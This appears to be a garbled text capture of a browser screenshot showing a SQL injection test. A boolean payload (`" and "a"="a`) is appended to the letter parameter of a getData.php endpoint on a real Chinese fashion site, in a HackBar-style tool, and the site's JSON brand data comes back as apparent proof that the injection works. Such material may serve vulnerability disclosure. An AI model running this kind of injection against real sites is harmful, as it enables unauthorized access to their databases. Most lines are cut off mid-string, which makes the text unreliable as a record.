 http://app....2a%22=%22a
app.fashion.ifeng.com/luxury/read/getData.php?letter=E" and "a"="a
访问最多 Github php PHP FirePHP w3 w3school 博客 阮一峰的个人网站 Startup News 风雪之隅 网易公开课 新浪微博
INT SQL XSS Encryption Encoding Other
Load URL app.fashion.ifeng.com/luxury/read/getData.php?letter=E" and "a"="a
Split URL
Execute
Enable Post data Enable Referrer
[{"id":"462","name_china":"\u96c5\u8bd7\u5170\u9edb","brand_audio":"http:\/\/app.fashion.ifeng.com\/uploads
\/\/app.fashion.ifeng.com\/uploads\/brand\/20110630\/1309440685fd66.jpg","intro":"\u5750\u843d\u5728\u7ebd
\u7684General Mo"},{"id":"459","name_china":"\u4f0a\u4e3d\u838e\u767d\u96c5\u987f","brand_audio":"http:\/\/a
\/1305621188b808.mp3","image":"http:\/\/app.fashion.ifeng.com\/uploads\/brand\/20110712\/13104587730562.jpg
\u5145\u6ee1\u8fdc\u89c1\u4e0e\u68a6\u60f3\u7684\u5973\u6027\uff0c\u96c5\u987f\u592b\u4eba\uff0c"},{"id":"4
\u59ff","brand_audio":"http:\/\/app.fashion.ifeng.com\/uploads\/brand_audio\/20110517\/1305621246e958.mp3",
\/20110630\/1309441645f871.jpg","intro":"\u7531\u6cd5\u56fd\u76ae\u8036\u6cd5\u67cf\u96c6\u56e2Pierre Fabre